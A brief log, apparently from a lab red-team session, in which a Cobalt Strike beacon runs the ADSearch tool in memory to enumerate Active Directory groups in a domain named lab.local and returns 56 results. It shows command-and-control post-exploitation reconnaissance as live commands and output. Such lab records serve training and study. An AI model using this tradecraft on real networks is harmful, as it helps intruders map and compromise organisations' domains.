 [08/19 12:57:28] beacon> execute-assembly /home/elliot/tools/SharpCollection/NetFramework_4.7_Any/ADSearch.exe --search "(&(objectCategory=group))" --attributes *
[08/19 12:57:29] [*] Tasked beacon to run .NET program: ADSearch.exe --search "(&(objectCategory=group))" --attributes *
[08/19 12:57:29] [+] host called home, sent: 486178 bytes
[08/19 12:57:30] [+] received output:
ADSearch
Twitter: @tomcarver_
GitHub: @tomcarver16
[*] No domain supplied. This PC's domain will be used instead
[*] LDAP://DC=lab,DC=local
[*] CUSTOM SEARCH:
[08/19 12:57:31] [+] received output:
[*] TOTAL NUMBER OF SEARCH RESULTS: 56